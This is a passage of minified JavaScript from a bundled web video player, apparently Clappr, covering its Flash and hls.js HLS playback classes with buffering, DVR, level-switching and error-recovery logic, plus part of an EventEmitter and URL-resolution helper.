BufferLength=function(t){this._minBufferLength=t,this.el.playerSetMinBufferLength(this._minBufferLength)},y.prototype.setMinBufferLengthCapping=function(t){this._minBufferLengthCapping=t,this.el.playerSetMinBufferLengthCapping(this._minBufferLengthCapping)},y.prototype.setMaxBufferLength=function(t){this._maxBufferLength=t,this.el.playerSetMaxBufferLength(this._maxBufferLength)},y.prototype.setMaxBackBufferLength=function(t){this._maxBackBufferLength=t,this.el.playerSetMaxBackBufferLength(this._maxBackBufferLength)},y.prototype.setLowBufferLength=function(t){this._lowBufferLength=t,this.el.playerSetLowBufferLength(this._lowBufferLength)},y.prototype.setMediaTimePeriod=function(t){this._mediaTimePeriod=t,this.el.playerSetMediaTimePeriod(this._mediaTimePeriod)},y.prototype.setFpsDroppedMonitoringPeriod=function(t){this._fpsDroppedMonitoringPeriod=t,this.el.playerSetFpsDroppedMonitoringPeriod(this._fpsDroppedMonitoringPeriod)},y.prototype.setFpsDroppedMonitoringThreshold=function(t){this._fpsDroppedMonitoringThreshold=t,this.el.playerSetFpsDroppedMonitoringThreshold(this._fpsDroppedMonitoringThreshold)},y.prototype.setCapLevelonFPSDrop=function(t){this._capLevelonFPSDrop=t,this.el.playerSetCapLevelonFPSDrop(this._capLevelonFPSDrop)},y.prototype.setSmoothAutoSwitchonFPSDrop=function(t){this._smoothAutoSwitchonFPSDrop=t,this.el.playerSetSmoothAutoSwitchonFPSDrop(this._smoothAutoSwitchonFPSDrop)},y.prototype.setSwitchDownOnLevelError=function(t){this._switchDownOnLevelError=t,this.el.playerSetSwitchDownOnLevelError(this._switchDownOnLevelError)},y.prototype.setSeekMode=function(t){this._seekMode=t,this.el.playerSetSeekMode(this._seekMode)},y.prototype.setKeyLoadMaxRetry=function(t){this._keyLoadMaxRetry=t,this.el.playerSetKeyLoadMaxRetry(this._keyLoadMaxRetry)},y.prototype.setKeyLoadMaxRetryTimeout=function(t){this._keyLoadMaxRetryTimeout=t,this.el.playerSetKeyLoadMaxRetryTimeout(this._keyLoadMaxRetryTimeout)},y.prototype.setFragmentLoadMaxRetry=function(t){this._fragmentLoadMaxRetry=t,this.el.playerSetFragmentLoadMaxRetry(this._fragmentLoadMaxRetry)},y.prototype.setFragmentLoadMaxRetryTimeout=function(t){this._fragmentLoadMaxRetryTimeout=t,this.el.playerSetFragmentLoadMaxRetryTimeout(this._fragmentLoadMaxRetryTimeout)},y.prototype.setFragmentLoadSkipAfterMaxRetry=function(t){this._fragmentLoadSkipAfterMaxRetry=t,this.el.playerSetFragmentLoadSkipAfterMaxRetry(this._fragmentLoadSkipAfterMaxRetry)},y.prototype.setMaxSkippedFragments=function(t){this._maxSkippedFragments=t,this.el.playerSetMaxSkippedFragments(this._maxSkippedFragments)},y.prototype.setFlushLiveURLCache=function(t){this._flushLiveURLCache=t,this.el.playerSetFlushLiveURLCache(this._flushLiveURLCache)},y.prototype.setInitialLiveManifestSize=function(t){this._initialLiveManifestSize=t,this.el.playerSetInitialLiveManifestSize(this._initialLiveManifestSize)},y.prototype.setManifestLoadMaxRetry=function(t){this._manifestLoadMaxRetry=t,this.el.playerSetManifestLoadMaxRetry(this._manifestLoadMaxRetry)},y.prototype.setManifestLoadMaxRetryTimeout=function(t){this._manifestLoadMaxRetryTimeout=t,this.el.playerSetManifestLoadMaxRetryTimeout(this._manifestLoadMaxRetryTimeout)},y.prototype.setManifestRedundantLoadmaxRetry=function(t){this._manifestRedundantLoadmaxRetry=t,this.el.playerSetManifestRedundantLoadmaxRetry(this._manifestRedundantLoadmaxRetry)},y.prototype.setStartFromBitrate=function(t){this._startFromBitrate=t,this.el.playerSetStartFromBitrate(this._startFromBitrate)},y.prototype.setStartFromLevel=function(t){this._startFromLevel=t,this.el.playerSetStartFromLevel(this._startFromLevel)},y.prototype.setAutoStartMaxDuration=function(t){this._autoStartMaxDuration=t,this.el.playerSetAutoStartMaxDuration(this._autoStartMaxDuration)},y.prototype.setSeekFromLevel=function(t){this._seekFromLevel=t,this.el.playerSetSeekFromLevel(this._seekFromLevel)},y.prototype.setUseHardwareVideoDecoder=function(t){this._useHardwareVideoDecoder=t,this.el.playerSetUseHardwareVideoDecoder(this._useHardwareVideoDecoder)},y.prototype.setSetLogInfo=function(t){this._hlsLogEnabled=t,this.el.playerSetLogInfo(this._hlsLogEnabled)},y.prototype.setLogDebug=function(t){this._logDebug=t,this.el.playerSetLogDebug(this._logDebug)},y.prototype.setLogDebug2=function(t){this._logDebug2=t,this.el.playerSetLogDebug2(this._logDebug2)},y.prototype.setLogWarn=function(t){this._logWarn=t,this.el.playerSetLogWarn(this._logWarn)},y.prototype.setLogError=function(t){this._logError=t,this.el.playerSetLogError(this._logError)},y.prototype._levelChanged=function(t){var e=this.el.getLevels()[t];e&&(this.highDefinition=720<=e.height||2e3<=e.bitrate/1e3,this.trigger(o.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinition),this._levels&&0!==this._levels.length||this._fillLevels(),this.trigger(o.default.PLAYBACK_BITRATE,{height:e.height,width:e.width,bandwidth:e.bitrate,bitrate:e.bitrate,level:t}),this.trigger(o.default.PLAYBACK_LEVEL_SWITCH_END))},y.prototype._updateTime=function(t){var e,n,r;"IDLE"!==this._currentState&&(e=this._normalizeDuration(t.duration),n=Math.min(Math.max(t.position,0),e),r=this._dvrEnabled,t=this._playbackType===l.default.LIVE,this._dvrEnabled=t&&e>this._hlsMinimumDvrSize,100!==e&&(this._dvrEnabled!==r&&(this._updateSettings(),this.trigger(o.default.PLAYBACK_SETTINGSUPDATE,this.name)),!t||this._dvrEnabled&&this._dvrInUse||(n=e),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:n,total:e},this.name)))},y.prototype.play=function(){this.trigger(o.default.PLAYBACK_PLAY_INTENT),"PAUSED"===this._currentState?this.el.playerResume():this._srcLoaded||"PLAYING"===this._currentState?this.el.playerPlay():this._firstPlay()},y.prototype.getPlaybackType=function(){return this._playbackType||null},y.prototype.getCurrentLevelIndex=function(){return this._currentLevel},y.prototype.getCurrentLevel=function(){return this.levels[this.currentLevel]},y.prototype.getCurrentBitrate=function(){return this.levels[this.currentLevel].bitrate},y.prototype.setCurrentLevel=function(t){this.currentLevel=t},y.prototype.isHighDefinitionInUse=function(){return this.highDefinition},y.prototype.getLevels=function(){return this.levels},y.prototype._setPlaybackState=function(t){0<=["PLAYING_BUFFERING","PAUSED_BUFFERING"].indexOf(t)?(this._bufferingState=!0,this.trigger(o.default.PLAYBACK_BUFFERING,this.name),this._updateCurrentState(t)):0<=["PLAYING","PAUSED"].indexOf(t)?(0<=["PLAYING_BUFFERING","PAUSED_BUFFERING","IDLE"].indexOf(this._currentState)&&(this._bufferingState=!1,this.trigger(o.default.PLAYBACK_BUFFERFULL,this.name)),this._updateCurrentState(t)):"IDLE"===t&&(this._srcLoaded=!1,this._loop&&0<=["PLAYING_BUFFERING","PLAYING"].indexOf(this._currentState)?(this.play(),this.seek(0)):(this._updateCurrentState(t),this._hasEnded=!0,this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:0,total:this.getDuration()},this.name),this.trigger(o.default.PLAYBACK_ENDED,this.name)))},y.prototype._updateCurrentState=function(t){"IDLE"!==(this._currentState=t)&&(this._hasEnded=!1),this._updatePlaybackType(),"PLAYING"===t?this.trigger(o.default.PLAYBACK_PLAY,this.name):"PAUSED"===t&&this.trigger(o.default.PLAYBACK_PAUSE,this.name)},y.prototype._updatePlaybackType=function(){this._playbackType=this.el.getType(),this._playbackType&&(this._playbackType=this._playbackType.toLowerCase(),this._playbackType===l.default.VOD?this._startReportingProgress():this._stopReportingProgress()),this.trigger(o.default.PLAYBACK_PLAYBACKSTATE,{type:this._playbackType})},y.prototype._startReportingProgress=function(){this._reportingProgress||(this._reportingProgress=!0)},y.prototype._stopReportingProgress=function(){this._reportingProgress=!1},y.prototype._onFragmentLoaded=function(t){this.trigger(o.default.PLAYBACK_FRAGMENT_LOADED,t),this._reportingProgress&&this.el.getPosition&&(t=this.el.getPosition()+this.el.getbufferLength(),this.trigger(o.default.PLAYBACK_PROGRESS,{start:this.el.getPosition(),current:t,total:this.el.getDuration()}))},y.prototype._onLevelEndlist=function(){this._updatePlaybackType()},y.prototype._firstPlay=function(){var n=this;this._shouldPlayOnManifestLoaded=!0,this.el.playerLoad&&(u.default.once(this.cid+":manifestloaded",function(t,e){return n._manifestLoaded(t,e)}),this._setFlashSettings(),this.el.playerLoad(this._src),this._srcLoaded=!0)},y.prototype.volume=function(t){var e=this;this.isReady?this.el.playerVolume(t):this.listenToOnce(this,o.default.PLAYBACK_BUFFERFULL,function(){return e.volume(t)})},y.prototype.pause=function(){this._playbackType===l.default.LIVE&&!this._dvrEnabled||(this.el.playerPause(),this._playbackType===l.default.LIVE&&this._dvrEnabled&&this._updateDvr(!0))},y.prototype.stop=function(){this._srcLoaded=!1,this.el.playerStop(),this.trigger(o.default.PLAYBACK_STOP),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:0,total:0},this.name)},y.prototype.isPlaying=function(){return!!this._currentState&&!!this._currentState.match(/playing/i)},y.prototype.getDuration=function(){return this._normalizeDuration(this.el.getDuration())},y.prototype._normalizeDuration=function(t){return t=this._playbackType===l.default.LIVE?Math.max(0,t-10):t},y.prototype.seekPercentage=function(t){var e=this.el.getDuration(),t=0<t?e*t/100:0;this.seek(t)},y.prototype.seek=function(t){var e,n=this.getDuration();this._playbackType===l.default.LIVE&&(e=3<n-t,this._updateDvr(e)),this.el.playerSeek(t),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:t,total:n},this.name)},y.prototype._updateDvr=function(t){var e=!!this._dvrInUse;this._dvrInUse=t,this._dvrInUse!==e&&(this._updateSettings(),this.trigger(o.default.PLAYBACK_DVR,this._dvrInUse),this.trigger(o.default.PLAYBACK_STATS_ADD,{dvr:this._dvrInUse}))},y.prototype._flashPlaybackError=function(t,e,n){this.trigger(o.default.PLAYBACK_ERROR,{code:t,url:e,message:n}),this.trigger(o.default.PLAYBACK_STOP)},y.prototype._manifestLoaded=function(t,e){this._shouldPlayOnManifestLoaded&&(this._shouldPlayOnManifestLoaded=!1,this.el.playerPlay()),this._fillLevels(),this.trigger(o.default.PLAYBACK_LOADEDMETADATA,{duration:t,data:e})},y.prototype._fillLevels=function(){var t=this.el.getLevels(),e=t.length;this._levels=[];for(var n=0;n<e;n++)this._levels.push({id:n,label:t[n].height+"p",level:t[n]});this.trigger(o.default.PLAYBACK_LEVELS_AVAILABLE,this._levels)},y.prototype.destroy=function(){this.stopListening(),this.$el.remove()},y.prototype._updateSettings=function(){this.settings=f.default.extend({},this._defaultSettings),this._playbackType===l.default.VOD||this._dvrInUse?(this.settings.left=["playpause","position","duration"],this.settings.seekEnabled=!0):this._dvrEnabled?(this.settings.left=["playpause"],this.settings.seekEnabled=!0):this.settings.seekEnabled=!1},y.prototype._createCallbacks=function(){var n=this;window.Clappr||(window.Clappr={}),window.Clappr.flashlsCallbacks||(window.Clappr.flashlsCallbacks={}),this.flashlsEvents=new d.default(this.cid),window.Clappr.flashlsCallbacks[this.cid]=function(t,e){n.flashlsEvents[t].apply(n.flashlsEvents,e)}},y.prototype.render=function(){return g.prototype.render.call(this),this._createCallbacks(),this},r(y,[{key:"isReady",get:function(){return this._isReadyState}},{key:"dvrEnabled",get:function(){return!!this._dvrEnabled}}]),y);function y(){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,g.call.apply(g,[this].concat(e)));return r._src=r.options.src,r._baseUrl=r.options.baseUrl,r._initHlsParameters(r.options),r.highDefinition=!1,r._autoPlay=r.options.autoPlay,r._loop=r.options.loop,r._defaultSettings={left:["playstop"],default:["seekbar"],right:["fullscreen","volume","hd-indicator"],seekEnabled:!1},r.settings=f.default.extend({},r._defaultSettings),r._playbackType=l.default.LIVE,r._hasEnded=!1,r._addListeners(),r}(e.default=r).canPlay=function(t,e){t=t.split("?")[0].match(/.*\.(.*)$/)||[];return c.default.hasFlash&&(1<t.length&&"m3u8"===t[1].toLowerCase()||"application/x-mpegURL"===e||"application/vnd.apple.mpegurl"===e)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(30),a=(r=i)&&r.__esModule?r:{default:r};o.prototype.ready=function(){a.default.trigger(this.instanceId+":flashready")},o.prototype.videoSize=function(t,e){a.default.trigger(this.instanceId+":videosizechanged",t,e)},o.prototype.complete=function(){a.default.trigger(this.instanceId+":complete")},o.prototype.error=function(t,e,n){a.default.trigger(this.instanceId+":error",t,e,n)},o.prototype.manifest=function(t,e){a.default.trigger(this.instanceId+":manifestloaded",t,e)},o.prototype.audioLevelLoaded=function(t){a.default.trigger(this.instanceId+":audiolevelloaded",t)},o.prototype.levelLoaded=function(t){a.default.trigger(this.instanceId+":levelloaded",t)},o.prototype.levelEndlist=function(t){a.default.trigger(this.instanceId+":levelendlist",t)},o.prototype.fragmentLoaded=function(t){a.default.trigger(this.instanceId+":fragmentloaded",t)},o.prototype.fragmentPlaying=function(t){a.default.trigger(this.instanceId+":fragmentplaying",t)},o.prototype.position=function(t){a.default.trigger(this.instanceId+":timeupdate",t)},o.prototype.state=function(t){a.default.trigger(this.instanceId+":playbackstate",t)},o.prototype.seekState=function(t){a.default.trigger(this.instanceId+":seekstate",t)},o.prototype.switch=function(t){a.default.trigger(this.instanceId+":levelchanged",t)},o.prototype.audioTracksListChange=function(t){a.default.trigger(this.instanceId+":audiotracklistchanged",t)},o.prototype.audioTrackChange=function(t){a.default.trigger(this.instanceId+":audiotrackchanged",t)},n=o;function o(t){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.instanceId=t}e.default=n,t.exports=e.default},function(t,e,n){t.exports=n.p+"809981e5b09d5336c45d72d0869ada2a.swf"},function(t,e,n){"use strict";t.exports=n(68)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=f(n(51)),u=f(n(69)),o=f(n(70)),s=f(n(5)),c=f(n(31)),l=f(n(3)),d=n(2),h=f(n(6));function f(t){return t&&t.__esModule?t:{default:t}}var p,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,p=a.default),r(g,[{key:"name",get:function(){return"hls"}},{key:"levels",get:function(){return this._levels||[]}},{key:"currentLevel",get:function(){return null===this._currentLevel||void 0===this._currentLevel?-1:this._currentLevel},set:function(t){this._currentLevel=t,this.trigger(s.default.PLAYBACK_LEVEL_SWITCH_START),this._hls.currentLevel=this._currentLevel}},{key:"_startTime",get:function(){return this._playbackType===c.default.LIVE&&"EVENT"!==this._playlistType?this._extrapolatedStartTime:this._playableRegionStartTime}},{key:"_now",get:function(){return(0,d.now)()}},{key:"_extrapolatedStartTime",get:function(){if(!this._localStartTimeCorrelation)return this._playableRegionStartTime;var t=this._localStartTimeCorrelation,e=this._now-t.local,e=(t.remote+e)/1e3;return Math.min(e,this._playableRegionStartTime+this._extrapolatedWindowDuration)}},{key:"_extrapolatedEndTime",get:function(){var t=this._playableRegionStartTime+this._playableRegionDuration;if(!this._localEndTimeCorrelation)return t;var e=this._localEndTimeCorrelation,n=this._now-e.local,n=(e.remote+n)/1e3;return Math.max(t-this._extrapolatedWindowDuration,Math.min(n,t))}},{key:"_duration",get:function(){return this._extrapolatedEndTime-this._startTime}},{key:"_extrapolatedWindowDuration",get:function(){return null===this._segmentTargetDuration?0:this._extrapolatedWindowNumSegments*this._segmentTargetDuration}}]),g.prototype._setupHls=function(){var n=this;this._hls=new u.default(this.options.playback.hlsjsConfig||{}),this._hls.on(u.default.Events.MEDIA_ATTACHED,function(){return n._hls.loadSource(n.options.src)}),this._hls.on(u.default.Events.LEVEL_LOADED,function(t,e){return n._updatePlaybackType(t,e)}),this._hls.on(u.default.Events.LEVEL_UPDATED,function(t,e){return n._onLevelUpdated(t,e)}),this._hls.on(u.default.Events.LEVEL_SWITCH,function(t,e){return n._onLevelSwitch(t,e)}),this._hls.on(u.default.Events.FRAG_LOADED,function(t,e){return n._onFragmentLoaded(t,e)}),this._hls.on(u.default.Events.ERROR,function(t,e){return n._onHLSJSError(t,e)}),this._hls.attachMedia(this.el)},g.prototype._recover=function(t,e){this._recoveredDecodingError?this._recoveredAudioCodecError?(h.default.error("hlsjs: failed to recover"),this.trigger(s.default.PLAYBACK_ERROR,"hlsjs: could not recover from error, evt "+t+", data "+e+" ",this.name)):(this._recoveredAudioCodecError=!0,this._hls.swapAudioCodec(),this._hls.recoverMediaError()):(this._recoveredDecodingError=!0,this._hls.recoverMediaError())},g.prototype._setupSrc=function(t){},g.prototype._startTimeUpdateTimer=function(){var t=this;this._timeUpdateTimer=setInterval(function(){t._onDurationChange(),t._onTimeUpdate()},100)},g.prototype._stopTimeUpdateTimer=function(){clearInterval(this._timeUpdateTimer)},g.prototype.getDuration=function(){return this._duration},g.prototype.getCurrentTime=function(){return Math.max(0,this.el.currentTime-this._startTime)},g.prototype.getStartTimeOffset=function(){return this._startTime},g.prototype.seekPercentage=function(t){var e=this._duration;0<t&&(e=this._duration*(t/100)),this.seek(e)},g.prototype.seek=function(t){t<0&&(h.default.warn("Attempt to seek to a negative time. Resetting to live point. Use seekToLivePoint() to seek to the live point."),t=this.getDuration()),this.dvrEnabled&&this._updateDvr(t<this.getDuration()-3),t+=this._startTime,p.prototype.seek.call(this,t)},g.prototype.seekToLivePoint=function(){this.seek(this.getDuration())},g.prototype._updateDvr=function(t){this.trigger(s.default.PLAYBACK_DVR,t),this.trigger(s.default.PLAYBACK_STATS_ADD,{dvr:t})},g.prototype._updateSettings=function(){this._playbackType===c.default.VOD?this.settings.left=["playpause","position","duration"]:this.dvrEnabled?this.settings.left=["playpause"]:this.settings.left=["playstop"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(s.default.PLAYBACK_SETTINGSUPDATE)},g.prototype._onHLSJSError=function(t,e){if(e.fatal)if(0<this._recoverAttemptsRemaining)switch(--this._recoverAttemptsRemaining,e.type){case u.default.ErrorTypes.NETWORK_ERROR:h.default.warn("hlsjs: trying to recover from network error, evt "+t+", data "+e+" "),this._hls.startLoad();break;case u.default.ErrorTypes.MEDIA_ERROR:h.default.warn("hlsjs: trying to recover from media error, evt "+t+", data "+e+" "),this._recover(t,e);break;default:h.default.error("hlsjs: trying to recover from error, evt "+t+", data "+e+" "),this.trigger(s.default.PLAYBACK_ERROR,"hlsjs: could not recover from error, evt "+t+", data "+e+" ",this.name)}else h.default.error("hlsjs: could not recover from error after maximum number of attempts, evt "+t+", data "+e+" "),this.trigger(s.default.PLAYBACK_ERROR,{evt:t,data:e},this.name);else h.default.warn("hlsjs: non-fatal error occurred, evt "+t+", data "+e+" ")},g.prototype._onTimeUpdate=function(){var t={current:this.getCurrentTime(),total:this.getDuration()};(0,o.default)(t,this._lastTimeUpdate)||(this._lastTimeUpdate=t,this.trigger(s.default.PLAYBACK_TIMEUPDATE,t,this.name))},g.prototype._onDurationChange=function(){var t=this.getDuration();this._lastDuration!==t&&(this._lastDuration=t,p.prototype._onDurationChange.call(this))},g.prototype._onProgress=function(){if(this.el.buffered.length){for(var t=[],e=0,n=0;n<this.el.buffered.length;n++)t=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(t),[{start:Math.max(0,this.el.buffered.start(n)-this._playableRegionStartTime),end:Math.max(0,this.el.buffered.end(n)-this._playableRegionStartTime)}]),this.el.currentTime>=t[n].start&&this.el.currentTime<=t[n].end&&(e=n);var r={start:t[e].start,current:t[e].end,total:this.getDuration()};this.trigger(s.default.PLAYBACK_PROGRESS,r,t)}},g.prototype.play=function(){this._hls||this._setupHls(),p.prototype.play.call(this)},g.prototype.pause=function(){this._hls&&(p.prototype.pause.call(this),this.dvrEnabled&&this._updateDvr(!0))},g.prototype.stop=function(){this._hls&&(p.prototype.stop.call(this),this._hls.destroy(),delete this._hls)},g.prototype.destroy=function(){this._stopTimeUpdateTimer(),this._hls&&(this._hls.destroy(),delete this._hls),p.prototype.destroy.call(this)},g.prototype._updatePlaybackType=function(t,e){this._playbackType=e.details.live?c.default.LIVE:c.default.VOD,this._fillLevels(),this._onLevelUpdated(t,e)},g.prototype._fillLevels=function(){this._levels=this._hls.levels.map(function(t,e){return{id:e,level:t,label:t.bitrate/1e3+"Kbps"}}),this.trigger(s.default.PLAYBACK_LEVELS_AVAILABLE,this._levels)},g.prototype._onLevelUpdated=function(t,e){this._segmentTargetDuration=e.details.targetduration,this._playlistType=e.details.type||null;var n,r,i=!1,a=!1,o=e.details.fragments,s=this._playableRegionStartTime,l=this._playableRegionDuration;0!==o.length&&(this._playableRegionStartTime!==o[0].start&&(i=!0,this._playableRegionStartTime=o[0].start),i&&(this._localStartTimeCorrelation?(n=this._localStartTimeCorrelation,r=this._now-n.local,(r=(n.remote+r)/1e3)<o[0].start?this._localStartTimeCorrelation={local:this._now,remote:1e3*o[0].start}:r>s+this._extrapolatedWindowDuration&&(this._localStartTimeCorrelation={local:this._now,remote:1e3*Math.max(o[0].start,s+this._extrapolatedWindowDuration)})):this._localStartTimeCorrelation={local:this._now,remote:1e3*(o[0].start+this._extrapolatedWindowDuration/2)}),r=e.details.totalduration,this._playbackType===c.default.LIVE&&((e=e.details.targetduration*((this.options.playback||{}).liveSyncDurationCount||u.default.DefaultConfig.liveSyncDurationCount))<=r?(r-=e,this._durationExcludesAfterLiveSyncPoint=!0):this._durationExcludesAfterLiveSyncPoint=!1),r!==this._playableRegionDuration&&(a=!0,this._playableRegionDuration=r),(o=o[0].start+r)!==(r=s+l)&&(this._localEndTimeCorrelation?(s=this._localEndTimeCorrelation,l=this._now-s.local,o<(l=(s.remote+l)/1e3)?this._localEndTimeCorrelation={local:this._now,remote:1e3*o}:l<o-this._extrapolatedWindowDuration?this._localEndTimeCorrelation={local:this._now,remote:1e3*(o-this._extrapolatedWindowDuration)}:r<l&&(this._localEndTimeCorrelation={local:this._now,remote:1e3*r})):this._localEndTimeCorrelation={local:this._now,remote:1e3*o}),a&&this._onDurationChange(),i&&this._onProgress())},g.prototype._onFragmentLoaded=function(t,e){this.trigger(s.default.PLAYBACK_FRAGMENT_LOADED,e)},g.prototype._onLevelSwitch=function(t,e){this.levels.length||this._fillLevels(),this.trigger(s.default.PLAYBACK_LEVEL_SWITCH_END),this.trigger(s.default.PLAYBACK_LEVEL_SWITCH,e);var n=this._hls.levels[e.level];n&&(this.highDefinition=720<=n.height||2e3<=n.bitrate/1e3,this.trigger(s.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinition),this.trigger(s.default.PLAYBACK_BITRATE,{height:n.height,width:n.width,bandwidth:n.bitrate,bitrate:n.bitrate,level:e.level}))},g.prototype.getPlaybackType=function(){return this._playbackType},g.prototype.isSeekEnabled=function(){return this._playbackType===c.default.VOD||this.dvrEnabled},r(g,[{key:"dvrEnabled",get:function(){return this._durationExcludesAfterLiveSyncPoint&&this._duration>=this._minDvrSize&&this.getPlaybackType()===c.default.LIVE}}]),g);function g(){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call.apply(p,[this].concat(e)));return r.options.playback||(r.options.playback=r.options),r._minDvrSize=void 0===r.options.hlsMinimumDvrSize?60:r.options.hlsMinimumDvrSize,r._extrapolatedWindowNumSegments=r.options.playback&&void 0!==r.options.playback.extrapolatedWindowNumSegments?r.options.playback.extrapolatedWindowNumSegments:2,r._playbackType=c.default.VOD,r._lastTimeUpdate=null,r._lastDuration=null,r._playableRegionStartTime=0,r._localStartTimeCorrelation=null,r._localEndTimeCorrelation=null,r._playableRegionDuration=0,r._durationExcludesAfterLiveSyncPoint=!1,r._segmentTargetDuration=null,r._playlistType=null,r._recoverAttemptsRemaining=r.options.hlsRecoverAttempts||16,r._startTimeUpdateTimer(),r}(e.default=r).canPlay=function(t,e){t=t.split("?")[0].match(/.*\.(.*)$/)||[],e=1<t.length&&"m3u8"===t[1].toLowerCase()||"application/x-mpegURL"===e||"application/vnd.apple.mpegurl"===e;return!(!u.default.isSupported()||!e||l.default.isSafari)},t.exports=e.default},function(t,e,n){var r;r=function(){return function r(i,a,o){function s(n,t){if(!a[n]){if(!i[n]){if(0,l)return l(n,!0);var e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}e=a[n]={exports:{}};i[n][0].call(e.exports,function(t){var e=i[n][1][t];return s(e||t)},e,e.exports,r,i,a,o)}return a[n].exports}for(var l=!1,t=0;t<o.length;t++)s(o[t]);return s}({1:[function(t,e,n){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(t){return"function"==typeof t}function u(t){return"object"==typeof t&&null!==t}function c(t){return void 0===t}((e.exports=r).EventEmitter=r).prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,n,r,i,a,o;if(this._events||(this._events={}),"error"===t&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var s=new Error('Uncaught, unspecified "error" event. ('+e+")");throw s.context=e,s}if(c(n=this._events[t]))return!1;if(l(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:i=Array.prototype.slice.call(arguments,1),n.apply(this,i)}else if(u(n))for(i=Array.prototype.slice.call(arguments,1),r=(o=n.slice()).length,a=0;a<r;a++)o[a].apply(this,i);return!0},r.prototype.on=r.prototype.addListener=function(t,e){var n;if(!l(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,l(e.listener)?e.listener:e),this._events[t]?u(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,u(this._events[t])&&!this._events[t].warned&&(n=c(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&0<n&&this._events[t].length>n&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.once=function(t,e){if(!l(e))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(t,r),n||(n=!0,e.apply(this,arguments))}return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var n,r,i,a;if(!l(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(i=(n=this._events[t]).length,r=-1,n===e||l(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(u(n)){for(a=i;0<a--;)if(n[a]===e||n[a].listener&&n[a].listener===e){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(l(n=this._events[t]))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){t=this._events&&this._events[t]?l(this._events[t])?[this._events[t]]:this._events[t].slice():[];return t},r.prototype.listenerCount=function(t){if(this._events){t=this._events[t];if(l(t))return 1;if(t)return t.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},{}],2:[function(t,e,n){var r,s;r=this,s={buildAbsoluteURL:function(t,e){if(e=e.trim(),/^[a-z]+:/i.test(e))return e;var n=null,r=null,i=/^([^#]*)(.*)$/.exec(e);i&&(r=i[2],e=i[1]);var a=/^([^\?]*)(.*)$/.exec(e);a&&(n=a[2],e=a[1]);var o=/^([^#]*)(.*)$/.exec(t);o&&(t=o[1]);i=/^([^\?]*)(.*)$/.exec(t);i&&(t=i[1]);a=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(t);if(!a)throw new Error("Error trying to parse base URL.");o=a[2]||"",i=a[1]||"",t=a[4],a=null,a=/^\/\//.test(e)?o+"//"+s.buildAbsolutePath("",e.substring(2)):/^\//.test(e)?i+"/"+s.buildAbsolutePath("",e.substring(1)):s.buildAbsolutePath(i+t,e);return n&&(a+=n),r&&(a+=r),a},buildAbsolutePath:function(t,e){for(var 